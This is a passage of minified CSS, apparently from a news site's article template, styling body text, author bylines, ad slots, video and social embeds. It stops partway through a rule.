img{height:auto;width:100%}.m-detail--footer .m-detail--author-box{display:block;padding:20px 0 0;width:100%}.m-detail--footer .m-detail--author-social{font-family:hero-new,sans-serif;font-style:normal;font-weight:400;letter-spacing:inherit;text-transform:none;font-size:14.04px;line-height:1.54em;display:inline}.m-detail--footer .m-detail--author-social dd::after{color:#333;content:"\a·\a"}.m-detail--footer .m-detail--author-social dd:last-of-type::after{content:""}.m-detail--footer .m-detail--author-social.is-minified dd::after{margin-right:4px}.m-detail--footer .m-detail--author-social.is-minified dd:last-of-type::after{margin-right:0}.m-detail--footer .m-detail--author-bio{font-family:hero-new,sans-serif;font-style:normal;font-weight:400;letter-spacing:inherit;text-transform:none;font-size:16.2px;line-height:1.815em;color:#333;margin-bottom:5px}.m-detail--footer .m-detail--author-bio:empty{display:none}.m-detail--footer .m-detail--author-bio p{margin:0}.m-detail--footer .m-detail--author-content{display:flex;flex-direction:column}.m-detail--author-byline a{color:#333;text-decoration:none;transition:all .25s ease}.m-detail--author-byline a:active,.m-detail--author-byline a:focus,.m-detail--author-byline a:hover{transition:all .25s ease;color:#000;text-decoration:none}.m-detail--meta{font-family:hero-new,sans-serif;font-style:normal;font-weight:400;letter-spacing:inherit;text-transform:uppercase;font-size:13.6px;line-height:1.4em}dt.m-detail--label{display:inline}.m-detail--keywords{display:inline}.m-detail--keywords:empty{display:none}.m-detail--keywords a{color:rgba(51,51,51,.67);text-decoration:none;transition:all .25s ease;display:inline-block;margin:0;text-decoration:none}.m-detail--keywords a:active,.m-detail--keywords a:focus,.m-detail--keywords a:hover{transition:all .25s ease;color:#333;text-decoration:none}.m-detail--keywords a::before{color:#333;content:"\a·\a";padding-left:5px;padding-right:5px}@media only screen and (max-width:674px){.m-detail--keywords a::before{line-height:34px;padding-left:10px;padding-right:10px}}.m-detail--avatar-large{float:left;height:90px;margin:0 10px 0 0;width:120px}@media only screen and (min-width:675px),print{.m-detail--avatar-large{margin:0 20px 0 0}}.m-detail--avatar-large a{border-radius:0;display:block;overflow:hidden}.m-detail--avatar-large img{display:block;width:100%}.m-detail--author-teaser{font-family:hero-new,sans-serif;font-style:normal;font-weight:400;letter-spacing:inherit;text-transform:none;font-size:17.28px;line-height:1.43em;margin-bottom:0}.m-detail--author-teaser p{margin-bottom:0}.m-detail--body,.m-detail--disclosure{word-break:break-word;word-wrap:break-word;overflow-wrap:break-word;font-family:hero-new,sans-serif;font-style:normal;font-weight:400;letter-spacing:inherit;text-transform:none;font-size:16.2px;line-height:1.815em;display:block}.m-detail--body .h-isolated-styles a,.m-detail--disclosure .h-isolated-styles a{text-decoration:inherit}.m-detail--body a:not(.h-isolated-styles *),.m-detail--disclosure a:not(.h-isolated-styles *){color:#354366;text-decoration:underline}.m-detail--body a:not(.h-isolated-styles *)::selection,.m-detail--body a:not(.h-isolated-styles *)>::selection,.m-detail--disclosure a:not(.h-isolated-styles *)::selection,.m-detail--disclosure a:not(.h-isolated-styles *)>::selection{background-color:rgba(176,214,253,.8)}.m-detail--body a:not(.h-isolated-styles *)::-moz-selection,.m-detail--body a:not(.h-isolated-styles *)>::-moz-selection,.m-detail--disclosure a:not(.h-isolated-styles *)::-moz-selection,.m-detail--disclosure a:not(.h-isolated-styles *)>::-moz-selection{background-color:rgba(176,214,253,.8)}.m-detail--body a:not(.h-isolated-styles *):hover,.m-detail--disclosure a:not(.h-isolated-styles *):hover{color:#000}.m-detail--body div:not(.m-in-content-recommendation *,.m-longform-gallery *,.jwplayer,.jwplayer *),.m-detail--body>iframe,.m-detail--body>ol,.m-detail--body>span,.m-detail--body>ul,.m-detail--disclosure div:not(.m-in-content-recommendation *,.m-longform-gallery *,.jwplayer,.jwplayer *),.m-detail--disclosure>iframe,.m-detail--disclosure>ol,.m-detail--disclosure>span,.m-detail--disclosure>ul{overflow:visible}.m-detail--body .jw-title-primary,.m-detail--body .jw-title-secondary,.m-detail--disclosure .jw-title-primary,.m-detail--disclosure .jw-title-secondary{overflow:hidden}@media only screen and (min-width:1240px){.m-detail--body .m-detail--body-item-inline figure,.m-detail--disclosure .m-detail--body-item-inline figure{margin-left:auto;margin-right:auto}}.m-detail--body .m-detail--body-widget,.m-detail--disclosure .m-detail--body-widget{margin-bottom:20px}.m-detail--body .m-table,.m-detail--disclosure .m-table{overflow-x:auto}.m-detail--body code,.m-detail--body pre,.m-detail--disclosure code,.m-detail--disclosure pre{display:inline-block;font-family:Consolas,monospace,serif;min-width:100%;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}.m-detail--body .l-inline,.m-detail--body br,.m-detail--body code,.m-detail--body figcaption,.m-detail--body pre,.m-detail--body section figcaption,.m-detail--body section h1,.m-detail--body section h2,.m-detail--body section h3,.m-detail--body section h4,.m-detail--body section ol,.m-detail--body section ul,.m-detail--body section>p,.m-detail--body>h1,.m-detail--body>h2,.m-detail--body>h3,.m-detail--body>h4,.m-detail--body>ol,.m-detail--body>p,.m-detail--body>ul,.m-detail--disclosure .l-inline,.m-detail--disclosure br,.m-detail--disclosure code,.m-detail--disclosure figcaption,.m-detail--disclosure pre,.m-detail--disclosure section figcaption,.m-detail--disclosure section h1,.m-detail--disclosure section h2,.m-detail--disclosure section h3,.m-detail--disclosure section h4,.m-detail--disclosure section ol,.m-detail--disclosure section ul,.m-detail--disclosure section>p,.m-detail--disclosure>h1,.m-detail--disclosure>h2,.m-detail--disclosure>h3,.m-detail--disclosure>h4,.m-detail--disclosure>ol,.m-detail--disclosure>p,.m-detail--disclosure>ul{max-width:100%}.m-detail--body ol,.m-detail--body ul:not(.h-isolated-styles *),.m-detail--disclosure ol,.m-detail--disclosure ul:not(.h-isolated-styles *){list-style-position:inside;margin-bottom:30px;margin-left:20px;padding-left:20px}@media only screen and (min-width:675px),print{.m-detail--body ol,.m-detail--body ul:not(.h-isolated-styles *),.m-detail--disclosure ol,.m-detail--disclosure ul:not(.h-isolated-styles *){margin-left:0}}.is-premium .m-detail--body ol,.is-premium .m-detail--body ul:not(.h-isolated-styles *),.is-premium .m-detail--disclosure ol,.is-premium .m-detail--disclosure ul:not(.h-isolated-styles *){margin-left:auto}.m-detail--body ol li,.m-detail--body ul:not(.h-isolated-styles *) li,.m-detail--disclosure ol li,.m-detail--disclosure ul:not(.h-isolated-styles *) li{padding:5px 0}.m-detail--body ol ol,.m-detail--body ol ul,.m-detail--body ul:not(.h-isolated-styles *) ol,.m-detail--body ul:not(.h-isolated-styles *) ul,.m-detail--disclosure ol ol,.m-detail--disclosure ol ul,.m-detail--disclosure ul:not(.h-isolated-styles *) ol,.m-detail--disclosure ul:not(.h-isolated-styles *) ul{margin-bottom:0;padding-left:10px}.m-detail--body ol li,.m-detail--disclosure ol li{list-style-type:decimal}.m-detail--body ul:not(.h-isolated-styles *) li,.m-detail--disclosure ul:not(.h-isolated-styles *) li{list-style-type:disc}.m-detail--body q,.m-detail--disclosure q{font-family:hero-new,sans-serif;font-style:normal;font-weight:400;letter-spacing:inherit;text-transform:none;font-size:16.2px;line-height:1.815em;border:3px solid #b6b6b6;border-width:3px 0;margin-top:0;overflow:hidden;padding:30px 0}.m-detail--body q *,.m-detail--disclosure q *{margin-left:0;margin-right:0;width:100%}.m-detail--body q :last-of-type,.m-detail--disclosure q :last-of-type{margin-bottom:0}.m-detail--body h1,.m-detail--disclosure h1{font-family:hero-new,sans-serif;font-style:normal;font-weight:700;letter-spacing:inherit;text-transform:auto;font-size:22.8px;line-height:1.44em;display:block}@media only screen and (min-width:675px),print{.m-detail--body h1,.m-detail--disclosure h1{font-family:hero-new,sans-serif;font-style:normal;font-weight:700;letter-spacing:inherit;text-transform:auto;font-size:34.2px;line-height:1.32em}}.m-detail--body h2:not(.h-isolated-styles *),.m-detail--disclosure h2:not(.h-isolated-styles *){font-family:hero-new,sans-serif;font-style:normal;font-weight:700;letter-spacing:inherit;text-transform:auto;font-size:19px;line-height:1.56em;display:block}@media only screen and (min-width:675px),print{.m-detail--body h2:not(.h-isolated-styles *),.m-detail--disclosure h2:not(.h-isolated-styles *){font-family:hero-new,sans-serif;font-style:normal;font-weight:700;letter-spacing:inherit;text-transform:auto;font-size:22.8px;line-height:1.44em}}@media only screen and (min-width:1240px){.m-detail--body h2:not(.h-isolated-styles *),.m-detail--disclosure h2:not(.h-isolated-styles *){text-rendering:optimizeLegibility}}.m-detail--body h3:not(.h-isolated-styles *),.m-detail--disclosure h3:not(.h-isolated-styles *){font-family:hero-new,sans-serif;font-style:normal;font-weight:700;letter-spacing:inherit;text-transform:auto;font-size:17.1px;line-height:1.56em;display:block}@media only screen and (min-width:675px),print{.m-detail--body h3:not(.h-isolated-styles *),.m-detail--disclosure h3:not(.h-isolated-styles *){font-family:hero-new,sans-serif;font-style:normal;font-weight:700;letter-spacing:inherit;text-transform:auto;font-size:19px;line-height:1.56em}}.m-detail--body h4:not(.h-isolated-styles *),.m-detail--disclosure h4:not(.h-isolated-styles *){font-family:hero-new,sans-serif;font-style:normal;font-weight:700;letter-spacing:inherit;text-transform:auto;font-size:15.2px;line-height:1.44em;display:block}@media only screen and (min-width:675px),print{.m-detail--body h4:not(.h-isolated-styles *),.m-detail--disclosure h4:not(.h-isolated-styles *){font-family:hero-new,sans-serif;font-style:normal;font-weight:700;letter-spacing:inherit;text-transform:auto;font-size:17.1px;line-height:1.56em}}.m-detail--body iframe,.m-detail--disclosure iframe{margin:0}.m-detail--body ng-include,.m-detail--disclosure ng-include{clear:both;display:block;overflow:hidden}.m-detail--body .listing .listing-stream,.m-detail--disclosure .listing .listing-stream{margin-top:50px}.m-detail--body p:empty,.m-detail--disclosure p:empty{display:none}@media only screen and (min-width:1240px){.m-detail--body .l-wrap-right,.m-detail--disclosure .l-wrap-right{margin-right:0}}.is-premium .m-detail--body,.is-premium .m-detail--disclosure{padding-left:20px;padding-right:20px;margin-bottom:30px;padding:30px 0 0 0}@media only screen and (min-width:675px),print{.is-premium .m-detail--body,.is-premium .m-detail--disclosure{padding-left:30px;padding-right:30px}}@media only screen and (min-width:1240px){.is-premium .m-detail--body,.is-premium .m-detail--disclosure{padding-left:0;padding-right:0}}.is-premium .m-detail--body .l-breakout,.is-premium .m-detail--body .m-detail--body-item-breakout,.is-premium .m-detail--disclosure .l-breakout,.is-premium .m-detail--disclosure .m-detail--body-item-breakout{margin-left:auto;margin-right:auto;max-width:calc(1160px - 60px)}@media only screen and (max-width:674px){.is-premium .m-detail--body .l-breakout,.is-premium .m-detail--body .m-detail--body-item-breakout,.is-premium .m-detail--disclosure .l-breakout,.is-premium .m-detail--disclosure .m-detail--body-item-breakout{margin-left:0;margin-right:0;max-width:unset;padding-left:0;padding-right:0}}.is-premium .m-detail--body>*,.is-premium .m-detail--disclosure>*{margin-bottom:0;margin-left:auto;margin-right:auto;max-width:760px}@media only screen and (max-width:674px){.is-premium .m-detail--body>*,.is-premium .m-detail--disclosure>*{padding-left:30px;padding-right:30px}}.is-premium .m-detail--body>*+*,.is-premium .m-detail--disclosure>*+*{margin-top:30px}.is-premium .m-detail--body .m-detail--body-item-left,.is-premium .m-detail--body .m-detail--body-item-right,.is-premium .m-detail--disclosure .m-detail--body-item-left,.is-premium .m-detail--disclosure .m-detail--body-item-right{max-width:860px}.is-premium .m-detail--body [data-bc-id],.is-premium .m-detail--disclosure [data-bc-id]{margin-left:auto!important;margin-right:auto!important}.m-detail--body>*+*,.m-detail--disclosure>*+*{margin-top:30px}.m-detail--body>.m-detail--bc-dialog-script-wrapper+*,.m-detail--disclosure>.m-detail--bc-dialog-script-wrapper+*{margin-top:0}.m-detail--disclosure{font-size:.9em;line-height:.9}.m-detail--body-iframe-embed{display:flex;justify-content:center}.m-detail--tml-image-wrapper{margin:0 auto}.m-detail--tml-image-container{position:relative}.m-detail--tml-image{left:0;position:absolute;right:0;top:0;z-index:4}.m-detail--tml-image--full-bleed .m-detail--tml-image{top:inherit}@media only screen and (max-width:674px){.m-detail--tml-image--full-bleed .m-detail--tml-image{position:static}}.is-waiting-to-load+.m-detail--full-bleed-spacer,.is-waiting-to-load+.m-detail--tml-image-wrapper>.m-detail--tml-image-container,.m-detail--tml-image--full-bleed-parallax .is-waiting-to-load{background-color:#f9f9f9;background-image:url("/assets-global/loading.gif?v=2024-08-16-151355-0464a97-039145");background-position:center;background-repeat:no-repeat;background-size:40px 40px}.is-waiting-to-load>img{visibility:hidden}phoenix-picture.is-waiting-to-load{visibility:hidden}.mobile.samsung .m-detail--body h2{font-family:hero-new,sans-serif;font-style:normal;font-weight:700;letter-spacing:inherit;text-transform:auto;font-size:34.2px;line-height:1.32em;display:block}.mobile.samsung .m-detail--body .m-detail--in-content-recommendation h2{font-size:34.2px;line-height:1.32em;font-size:calc(1px*var(--title_size_a_font_size, 34.2));line-height:calc(1em*var(--title_size_a_line_height, 1.32))}.m-detail--recommendation-scroll-hint{background-color:#d8d8d8;font-size:.78em;letter-spacing:.3px;line-height:1em;margin:10px 0;padding:5px 0;text-align:center}.m-detail--bc-dialog-placeholder,.m-detail--bc-dialog-script-wrapper{margin-top:0}@media only screen and (max-width:674px){.m-detail--body-item-breakout.is-in-detail-header .m-detail--tml-image--breakout,.m-detail--body-item-breakout.is-in-detail-header .m-detail--tml-image--inline,.m-detail--body-item-inline.is-in-detail-header .m-detail--tml-image--breakout,.m-detail--body-item-inline.is-in-detail-header .m-detail--tml-image--inline{margin-bottom:0}}@media only screen and (min-width:675px)and (max-width:1239px),print{.m-detail--body-item-breakout.is-in-detail-header .m-detail--tml-image--breakout,.m-detail--body-item-breakout.is-in-detail-header .m-detail--tml-image--inline,.m-detail--body-item-inline.is-in-detail-header .m-detail--tml-image--breakout,.m-detail--body-item-inline.is-in-detail-header .m-detail--tml-image--inline{margin-bottom:0}}@media only screen and (min-width:1240px)and (max-width:1679px),only screen and (min-width:1240px)and (max-height:1049px){.m-detail--body-item-breakout.is-in-detail-header .m-detail--tml-image--breakout,.m-detail--body-item-breakout.is-in-detail-header .m-detail--tml-image--inline,.m-detail--body-item-inline.is-in-detail-header .m-detail--tml-image--breakout,.m-detail--body-item-inline.is-in-detail-header .m-detail--tml-image--inline{margin-bottom:0}}@media only screen and (min-width:1680px)and (min-height:1050px){.m-detail--body-item-breakout.is-in-detail-header .m-detail--tml-image--breakout,.m-detail--body-item-breakout.is-in-detail-header .m-detail--tml-image--inline,.m-detail--body-item-inline.is-in-detail-header .m-detail--tml-image--breakout,.m-detail--body-item-inline.is-in-detail-header .m-detail--tml-image--inline{margin-bottom:0}}.m-detail--body-item:has(.m-detail--tml-image--full-bleed-parallax){max-width:unset}.m-detail--tml-image--full-bleed-parallax>phoenix-picture{background-attachment:fixed;background-position:center;background-repeat:no-repeat;background-size:cover;display:block;height:250px;width:100%}@media only screen and (min-width:675px),print{.m-detail--tml-image--full-bleed-parallax>phoenix-picture{height:375px}}@media only screen and (min-width:1240px){.m-detail--tml-image--full-bleed-parallax>phoenix-picture{height:500px}}@media only screen and (max-width:674px){.l-detail--citation{padding-bottom:20px}}@media only screen and (min-width:675px)and (max-width:1239px),print{.l-detail--citation{padding-bottom:20px}}@media only screen and (min-width:1240px)and (max-width:1679px),only screen and (min-width:1240px)and (max-height:1049px){.l-detail--citation{padding-bottom:20px}}@media only screen and (min-width:1680px)and (min-height:1050px){.l-detail--citation{padding-bottom:20px}}.m-detail--citation{color:#333;margin-bottom:30px}.m-detail--citation h2{font-family:hero-new,sans-serif;font-style:normal;font-weight:700;letter-spacing:inherit;text-transform:auto;font-size:34.2px;line-height:1.32em}.m-detail--citation .m-detail--citation-meta{margin-bottom:20px}.m-detail--citation .m-detail--citation-meta h3{font-family:hero-new,sans-serif;font-style:normal;font-weight:700;letter-spacing:inherit;text-transform:auto;font-size:22.8px;line-height:1.44em;margin-bottom:5px}.m-detail--citation .m-detail--citation-meta p{font-family:hero-new,sans-serif;font-style:normal;font-weight:400;letter-spacing:inherit;text-transform:none;font-size:12.6px;line-height:1.65em;margin-bottom:0}.m-layout-advertisement{display:block;max-width:none!important;position:relative;width:100%;z-index:2}@media only screen and (min-width:675px),print{.m-layout-advertisement{clear:both}}.l-backfill-container p{clear:both}@media only screen and (min-width:675px),print{.m-person .l-backfill-container{float:left}}@media only screen and (min-width:1240px){.m-person .l-backfill-container{margin-left:-330px;width:1100px}.m-person .l-backfill-container .m-layout-advertisement{margin-left:0;width:auto}}@media only screen and (min-width:675px),print{.m-person .m-advertisement{clear:both;float:left}}@media only screen and (min-width:1240px){.m-person .m-advertisement{margin-left:-330px;width:1100px}}.m-person .m-advertisement.l-inline{margin-left:0}@media only screen and (min-width:1240px){.m-person .m-advertisement.m-person--iab{margin-left:0;width:300px}}.m-organization .m-iab,.m-product .m-iab,.m-recipe .m-iab,.m-story .m-iab,.m-video-detail .m-iab{display:none}@media only screen and (min-width:1240px){.m-organization .m-iab,.m-product .m-iab,.m-recipe .m-iab,.m-story .m-iab,.m-video-detail .m-iab{display:block;margin-bottom:40px}}.m-organization .m-iab .m-sponsor-adjacency,.m-product .m-iab .m-sponsor-adjacency,.m-recipe .m-iab .m-sponsor-adjacency,.m-story .m-iab .m-sponsor-adjacency,.m-video-detail .m-iab .m-sponsor-adjacency{height:600px}.m-organization .m-iab:empty,.m-product .m-iab:empty,.m-recipe .m-iab:empty,.m-story .m-iab:empty,.m-video-detail .m-iab:empty{display:none}.m-advertisement{position:relative;width:100%;z-index:22}.m-advertisement:not(.l-inline){max-width:none}.m-advertisement.is-initial-size{height:50px;overflow:hidden;width:0}@media only screen and (min-width:675px),print{.m-advertisement.is-initial-size{height:130px}}.m-advertisement.m-advertisement--header{background-color:#f0f0f0;text-align:center;visibility:hidden}.m-advertisement.m-advertisement--header .m-advertisement--hed{display:none!important}.m-advertisement.m-advertisement--header .m-advertisement--pushdown{min-height:90px}.m-advertisement.m-advertisement--animate-open{height:0;overflow:hidden;transition:height .5s ease!important}.m-advertisement.is-loaded{visibility:visible}.m-advertisement .m-advertisement--indicator{font-family:hero-new,sans-serif;font-style:normal;font-weight:400;letter-spacing:inherit;text-transform:uppercase;font-size:11.9px;line-height:1.5em;bottom:20px;color:#4a4a4a;height:auto;opacity:.3;text-align:center;width:100%;z-index:2}@media only screen and (max-width:674px){.m-advertisement .m-advertisement--indicator{text-align:center}}@media only screen and (min-width:675px),print{.m-advertisement .m-advertisement--indicator{left:20px}}.m-advertisement .m-advertisement--full-ad{height:100%;width:100%}.m-advertisement .m-advertisement--billboard{height:250px}.m-advertisement .m-advertisement--pushdown{min-height:90px}.m-advertisement .m-advertisement--billboard,.m-advertisement .m-advertisement--pushdown{display:block;margin:10px 0;overflow:hidden;transition:height 1s ease}@media only screen and (min-width:1240px){.m-advertisement .m-advertisement--billboard,.m-advertisement .m-advertisement--pushdown{margin-left:-15px!important;margin-right:-15px!important;width:970px}}.m-advertisement .m-advertisement--backfill-container{background-size:cover;display:flex;justify-content:center;left:0;margin:0 auto;overflow:hidden;padding:0;transition:height,1s,ease}@media only screen{.m-advertisement .m-advertisement--backfill-container{overflow:visible}}.m-advertisement .m-advertisement--backfill-container iframe,.m-advertisement .m-advertisement--backfill-container object{display:block}.m-advertisement .m-advertisement--backfill-container .m-advertisement--backfill:first-child:not(:only-child):not(:last-child){padding-right:20px}.m-advertisement .m-advertisement--hed{font-family:hero-new,sans-serif;font-style:normal;font-weight:400;letter-spacing:inherit;text-transform:none;font-size:14.04px;line-height:1.54em;clear:both;color:#333;line-height:40px;margin:0;text-align:center}@media only screen and (min-width:675px),print{.m-advertisement .m-advertisement--hed{display:block}}.m-advertisement--slot>*{display:none}.is-loaded .m-advertisement--slot>*{display:block}.m-person .m-advertisement--backfill-container,.m-recipe .m-advertisement--backfill-container,.m-story .m-advertisement--backfill-container{background-color:#fff}.m-advertisement--close-button{background-color:rgba(0,0,0,.69);bottom:0;cursor:pointer;left:0;position:absolute;top:0;width:25px}.m-advertisement--close-button.is-hidden{display:none}.m-advertisement--close-button-label{bottom:15px;color:#b6b6b6;font-family:Verdana,Tahoma,Geneva,sans-serif;font-size:14px;font-weight:400;left:0;position:absolute;right:0;text-decoration:none;text-transform:uppercase;transform:rotate(-90deg);transform-origin:center center 0}.m-advertisement--close-button-label::after{color:#b6b6b6;content:"✕";font-weight:700;padding-left:5px}.m-fixedbottom-ad--slot{bottom:0;display:block;left:0;min-height:50px;min-width:320px;position:fixed;right:0;text-align:center;transition:transform .5s ease-in-out;z-index:35}.m-fixedbottom-ad--slot>div:not(.m-advertisement--close-button){min-height:inherit;min-width:inherit}.m-fixedbottom-ad--slot>div:not(.m-advertisement--close-button)>div{min-height:inherit;min-width:inherit;width:1px}.m-fixedbottom-ad--slot>div:not(.m-advertisement--close-button)>div iframe{min-height:inherit;min-width:inherit}@media only screen and (min-width:675px),print{.m-fixedbottom-ad--slot{min-height:90px;min-width:728px}}.m-fixedbottom-ad--slot.is-offscreen-bottom{transform:translateY(150%)}.m-advertisement--fixedbottom-contained .m-fixedbottom-ad--slot{background-color:#f0f0f0}.m-fixedbottom-ad--slot.is-empty{z-index:initial}.m-fixedbottom-ad .m-advertisement--close-button{display:none}@media only screen and (min-width:675px)and (max-width:1239px),print{.m-fixedbottom-ad.m-advertisement--fixedbottom-close-button .m-advertisement--close-button{display:block}}@media only screen and (min-width:1240px)and (max-width:1679px),only screen and (min-width:1240px)and (max-height:1049px){.m-fixedbottom-ad.m-advertisement--fixedbottom-close-button .m-advertisement--close-button{display:block}}@media only screen and (min-width:1680px)and (min-height:1050px){.m-fixedbottom-ad.m-advertisement--fixedbottom-close-button .m-advertisement--close-button{display:block}}.m-fixedbottom-ad.is-hidden{display:none}.m-fixedbottom-ad--container{padding-top:50px}@media only screen and (min-width:675px),print{.m-fixedbottom-ad--container{padding-top:90px}}.m-ad-adhesion{height:0}.m-advertisement--fluid-card{height:100%;width:100%}.m-advertisement--fluid-card div{height:100%!important;width:100%}.m-advertisement--fluid-image-card iframe,.m-advertisement--fluid-standard-card iframe{height:100%}.m-advertisement--fluid-list-card{max-height:250px}@media only screen and (min-width:675px)and (max-width:1239px),print{.m-advertisement--fluid-list-card{max-width:100%}}@media only screen and (min-width:1240px)and (max-width:1679px),only screen and (min-width:1240px)and (max-height:1049px){.m-advertisement--fluid-list-card{max-width:1160px}}@media only screen and (min-width:1680px)and (min-height:1050px){.m-advertisement--fluid-list-card{max-width:1200px}}@media only screen and (max-width:674px){.m-advertisement--fluid-list-card .m-in-content-ad--slot{display:flex;flex-wrap:wrap;margin:0 auto;overflow:hidden;padding-left:20px;padding-right:20px;width:100%}}@media only screen and (min-width:675px)and (max-width:1239px),print{.m-advertisement--fluid-list-card .m-in-content-ad--slot{display:flex;flex-wrap:wrap;margin:0 auto;overflow:hidden;padding-left:30px;padding-right:30px;width:100%}}@media only screen and (min-width:1240px)and (max-width:1679px),only screen and (min-width:1240px)and (max-height:1049px){.m-advertisement--fluid-list-card .m-in-content-ad--slot{display:flex;flex-wrap:wrap;margin:0 auto;overflow:hidden;padding-left:30px;padding-right:30px;width:1160px}}@media only screen and (min-width:1680px)and (min-height:1050px){.m-advertisement--fluid-list-card .m-in-content-ad--slot{display:flex;flex-wrap:wrap;margin:0 auto;overflow:hidden;padding-left:30px;padding-right:30px;width:1200px}}.say-ad--hed{display:none}.say-ad--hed-text{display:none}.say-ad--footer{display:none}@media only screen{.is-balloon-header-active:not(.has-legacy-nav) .m-page-wrapper:not(.is-below-header-ad){margin-top:50px}}@media only screen and (min-width:675px),print{.is-balloon-header-active:not(.has-legacy-nav) .m-page-wrapper:not(.is-below-header-ad){margin-top:130px}}.m-ad-outofpage{position:absolute}.m-ad-outstream--endcard{align-items:center;background:0 0;border:none;color:#fff;display:flex;flex-direction:column;font-family:arial,"Helvetica Neue",helvetica,sans-serif;justify-content:center;outline:0;position:relative;text-transform:uppercase;visibility:hidden;z-index:5000042}.m-ad-outstream--endcard.is-shown{visibility:visible}.m-ad-outstream--endcard.is-hidden button,.m-ad-outstream--endcard.is-hidden span{opacity:0;transition:opacity .25s ease}.m-ad-outstream--close-btn{position:absolute;width:45px}.m-ad-outstream--close-btn .m-svg{height:16px;width:16px}@media only screen and (max-width:674px){.m-ad-outstream--close-btn{right:10px;top:20px}}@media only screen and (min-width:675px)and (max-width:1239px),print{.m-ad-outstream--close-btn{right:10px;top:20px}}@media only screen and (min-width:1240px)and (max-width:1679px),only screen and (min-width:1240px)and (max-height:1049px){.m-ad-outstream--close-btn{right:10px;top:20px}}@media only screen and (min-width:1680px)and (min-height:1050px){.m-ad-outstream--close-btn{right:10px;top:20px}}.m-ad-outstream--cta{background:linear-gradient(to bottom,#abb4bb 7%,#7b8289 51%,#495057 97%);color:#fff;font-size:1em;height:100%;left:0;position:absolute;top:0;vertical-align:middle;width:100%}.m-ad-outstream--cta .m-svg{margin-right:.7em}.m-ad-outstream--cta .m-ad-outstream--cta-button{background-color:rgba(216,216,216,.25);border:none;border-radius:5px;display:none;font-size:.8em;margin-top:20px;padding:5px 20px 0}.m-ad-outstream--cta .m-ad-outstream--cta-button span{bottom:1px;position:relative;text-transform:uppercase}.m-ad-outstream--cta.include-cta .m-ad-outstream--cta-button{display:block}.m-ad-outstream--legend{font-family:hero-new,sans-serif;font-style:normal;font-weight:600;letter-spacing:.07rem;text-transform:uppercase;font-size:15.4px;line-height:1.5em;color:#aaa;font-size:10px;font-weight:400;text-transform:uppercase}.m-ad-outstream{display:block;opacity:1;overflow:hidden;position:relative;transition:padding-bottom .7s cubic-bezier(.445, .05, .55, .95),margin .7s cubic-bezier(.445, .05, .55, .95);will-change:height,margin-bottom}.m-ad-outstream.is-shown{height:auto;margin-bottom:30px;padding-bottom:56.25%;width:100%}.m-ad-outstream--content{height:100%;left:0;position:absolute;top:0;width:100%}.m-ad-outstream--iframe{border:none;display:block;height:100%;left:0;position:absolute;top:0;width:100%}.m-ad-outstream--mute-toggle{background-color:rgba(0,0,0,0);border:none;bottom:15px;cursor:pointer;height:45px;padding:0;position:absolute;right:15px;width:45px}.m-ad-outstream--mute-toggle .m-svg{height:45px;width:45px}.m-ad-outstream--header{height:0;overflow:hidden;transition:height .1s ease-out;width:100%}.m-ad-outstream--header.is-shown{height:20px}.m-in-content-ad-row.is-outstream>.m-in-content-ad{width:100%}.m-aside-rail{padding-top:25px}.m-sub-navigation+.m-component-detail .m-aside-rail{padding-top:0}.m-aside-rail--atf-ad+.m-aside-rail--sticky-ad{margin-top:600px}.m-aside-rail--sticky-ad{position:-webkit-sticky;position:sticky;top:20px;transition:top .3s ease;width:300px;z-index:22}.is-sticky-nav-visible .m-aside-rail--sticky-ad{top:70px}.mm-universal-nav-enabled .m-aside-rail--sticky-ad{top:92px}.m-aside-rail--sticky-ad.fixedsticky-on{margin-top:0}.m-date-navigation{align-items:center;display:flex;height:30px;justify-content:space-between;width:100%}.m-date-navigation--date-list{align-items:center;display:flex;flex-grow:1;justify-content:space-around;width:100%}.m-date-navigation--date{font-family:hero-new,sans-serif;font-style:normal;font-weight:600;letter-spacing:.07rem;text-transform:uppercase;font-size:13.2px;line-height:1.4em;color:#333;cursor:pointer;display:flex;flex-direction:column;padding:0 10px;text-align:center;text-transform:uppercase;width:48px}.m-date-navigation--date.is-current{border-bottom:1px solid #b6b6b6;border-bottom-color:#000;border-bottom-width:2px}.m-date-navigation--date.is-today{color:#000}.m-ellipsis{-webkit-box-orient:vertical;display:flex;display:-webkit-box}@media screen and (-ms-high-contrast:active),screen and (-ms-high-contrast:none){.m-ellipsis--text{max-height:inherit!important}}.m-embed{min-height:20px;min-height:calc(var(--embed_height_on_a,20px)*1px);transition:height .25s ease}@media only screen and (min-width:675px),print{.m-embed{min-height:calc(var(--embed_height_on_b,20px)*1px)}}.m-embed .m-embed--frame{width:100%}.m-embed.mm-embed--instagram phoenix-instagram-embed{display:block}.m-embed.mm-embed--instagram iframe{margin:0 auto;width:100%}.m-embed.embedly-card{height:100%;width:100%}.mm-embed--twitter .twitter-tweet{margin-left:auto;margin-right:auto}.mm-embed--embedcode,.mm-embed--pinterest{display:flex;justify-content:center}.mm-embed--tiktok{min-height:739px}.mm-embed--tiktok .tiktok-embed{background:#fafafa;margin:0}.mm-embed--embedcode .m-embed--custom-element{display:block;text-align:center;width:100%}.mm-embed--embedcode .m-embed--custom-element .m-embed--frame{margin:0 auto;max-width:100%;min-width:50%;width:100%}@media only screen and (min-width:675px),print{.mm-embed--embedcode .m-embed--custom-element .m-embed--frame{max-width:620px;min-width:310px}}@media only screen and (min-width:1240px){.mm-embed--embedcode .m-embed--custom-element .m-embed--frame{max-width:700px;min-width:350px}.is-premium-width .mm-embed--embedcode .m-embed--custom-element .m-embed--frame{max-width:780px;min-width:390px}}.m-vidazoo-embed{margin:0 auto;max-width:100%;min-width:50%;width:100%}@media only screen and (min-width:675px),print{.m-vidazoo-embed{max-width:620px;min-width:310px}}@media only screen and (min-width:1240px){.m-vidazoo-embed{max-width:700px;min-width:350px}.is-premium-width .m-vidazoo-embed{max-width:780px;min-width:390px}}.m-embed--marketing-blurb{background:linear-gradient(180deg,#f8f3ff 0,#fff 100%);cursor:pointer;display:flex;flex-direction:column;padding:20px;position:relative}.m-embed--marketing-blurb-header{font-family:hero-new,sans-serif;font-style:normal;font-weight:700;letter-spacing:inherit;text-transform:auto;font-size:68.4px;line-height:1.08em;color:#61408d;font-size:24px;text-align:left;text-transform:capitalize}.m-embed--marketing-blurb-separator{background:linear-gradient(0deg,#0e9776 0,#61408d 100%);height:2px;margin-bottom:20px;width:100%}.m-embed--marketing-blurb-body{display:flex;flex-direction:row}@media only screen and (max-width:674px){.m-embed--marketing-blurb-body{flex-direction:column;margin-bottom:20px}}.m-embed--marketing-blurb-content{width:50%}.m-embed--marketing-blurb-content 